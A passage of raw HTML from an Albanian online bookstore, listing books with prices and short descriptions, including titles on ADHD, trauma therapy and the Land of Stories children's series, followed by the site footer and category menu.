href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html" title="Vendi i rrefenjave 1 - Magjia e deshires" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16457-home_default/magjia-e-deshires.jpg" alt="Magjia e dëshirës" title="Magjia e dëshirës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7718-magjia-e-deshires.html" title="Vendi i rrefenjave 1 - Magjia e deshires" itemprop="url" > Vendi i rrefenjave 1 - Magjia e deshires </a></h5><p class="product-desc" itemprop="description"> “Magjia e dëshirës” është libri i parë i serisë “Vendi i rrëfenjave” i shkruar nga autori amerikan Chris Colfer, botuar për herë të parë në SHBA. Në serinë “Vendi i rrëfenjave” tregohet historia e dy binjakëve, Aleksia dhe Koner Bejlit, të cilët futen përmes një libri magjik në një dimension tjetër, ku jetojnë të gjithë personazhet e famshme të përrallave.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7718" href="#" rel="7718" onclick="WishlistCart('wishlist_block_list', 'add', '7718', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" title="Vendi i rrefenjave 2 - Rikthimet e shtriganes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16801-home_default/vendi-i-rrefenjave-rikthimet-e-shtriganes.jpg" alt="Vendi i rrëfenjave - Rikthimet e shtriganes" title="Vendi i rrëfenjave - Rikthimet e shtriganes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" title="Vendi i rrefenjave 2 - Rikthimet e shtriganes" itemprop="url" > Vendi i rrefenjave 2 - Rikthimet e shtriganes </a></h5><p class="product-desc" itemprop="description"> Pas suksesit të librit të parë, vjen libri i dytë serisë “Vendi i rrëfenjave”, - i mbushur me rrëfime magjike për lexuesit e vegjël.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7930" href="#" rel="7930" onclick="WishlistCart('wishlist_block_list', 'add', '7930', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" title="Vendi i rrefenjave 3 - Paralajmerimet e vellezerve Grim" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19505-home_default/vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.jpg" alt="Vendi i rrefenjave - Paralajmerimet e vellezerve Grim" title="Vendi i rrefenjave - Paralajmerimet e vellezerve Grim" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" title="Vendi i rrefenjave 3 - Paralajmerimet e vellezerve Grim" itemprop="url" > Vendi i rrefenjave 3 - Paralajmerimet e... </a></h5><p class="product-desc" itemprop="description"> Libri i tretë i serisë së shumëshitur "Vendi i Rrëfenjave" i vë binjakët në sprovë, ndërsa ata bëjnë bashkë të dyja botët!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8732" href="#" rel="8732" onclick="WishlistCart('wishlist_block_list', 'add', '8732', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html" title="Seria Vendi i rrefenjave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19715-home_default/seria-vendi-i-rrefenjave.jpg" alt="Seria Vendi i rrefenjave" title="Seria Vendi i rrefenjave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html" rel="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html" rel="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/argeta/10206-seria-vendi-i-rrefenjave.html" title="Seria Vendi i rrefenjave" itemprop="url" > Seria Vendi i rrefenjave </a></h5><p class="product-desc" itemprop="description"> Ky botim me 4 vellime i Chris Cofler eshte nder serite me te pelqyer per femije ne SHBA dhe tashme eshte edhe nje bestseller nderkombetar. Te gjitha perrallat e botes jane te ritreguara plot mjeshtri dhe fantazi</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10206" href="#" rel="10206" onclick="WishlistCart('wishlist_block_list', 'add', '10206', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html" title="Vendi i rrefenjave 5 – odiseja e nje autori" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20611-home_default/vendi-i-rrefenjave-odiseja-e-nje-autori.jpg" alt="Vendi i rrefenjave – odiseja e nje autori" title="Vendi i rrefenjave – odiseja e nje autori" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11021-vendi-i-rrefenjave-odiseja-e-nje-autori.html" title="Vendi i rrefenjave 5 – odiseja e nje autori" itemprop="url" > Vendi i rrefenjave 5 – odiseja e nje autori </a></h5><p class="product-desc" itemprop="description"> Rrëfenjat e Konerit marrin jetë në aventurën tepër emocionuese në librin e pestë të serisë "Vendi i rrëfenjave", seria nr. 1 më e shitur sipas revistës "New York Times".</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11021" href="#" rel="11021" onclick="WishlistCart('wishlist_block_list', 'add', '11021', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html" title="Vendi i rrefenjave 6 – perplasja e boteve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21768-home_default/vendi-i-rrefenjave-6-perplasja-e-boteve.jpg" alt="Vendi i rrefenjave 6 – perplasja e boteve" title="Vendi i rrefenjave 6 – perplasja e boteve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11696-vendi-i-rrefenjave-6-perplasja-e-boteve.html" title="Vendi i rrefenjave 6 – perplasja e boteve" itemprop="url" > Vendi i rrefenjave 6 – perplasja e boteve </a></h5><p class="product-desc" itemprop="description"> Përfshihuni në këtë aventurë emocionuese me Aleksian, Konerin e grupin e miqve të tyre, në këtë histori të fundit mbresëlënëse sa të lë pa frymë të serisë më të shitur “Vendi i Rrëfenjave”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11696" href="#" rel="11696" onclick="WishlistCart('wishlist_block_list', 'add', '11696', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html" title="Pakoja magjike Vendi i rrefenjave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21923-home_default/pakoja-magjike-vendi-i-rrefenjave.jpg" alt="Pakoja magjike Vendi i rrefenjave" title="Pakoja magjike Vendi i rrefenjave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html" rel="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html" rel="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 7 990 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-ne-seri/11809-pakoja-magjike-vendi-i-rrefenjave.html" title="Pakoja magjike Vendi i rrefenjave" itemprop="url" > Pakoja magjike Vendi i rrefenjave </a></h5><p class="product-desc" itemprop="description"> Per te gjithe adhuruesit e serise se Chris Colfer, Vendi i rrefenjave, e gjithe seria me gjashte vellime mblidhet ne nje pako te vetme, me nje dizanj fantastik dhe ofrohet si nje zgjidhje e mrekullueshme per tu bere dhurate per femijet qe e duan boten magjike te perrallave dhe rrefenjave.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 7 990 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11809" href="#" rel="11809" onclick="WishlistCart('wishlist_block_list', 'add', '11809', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a 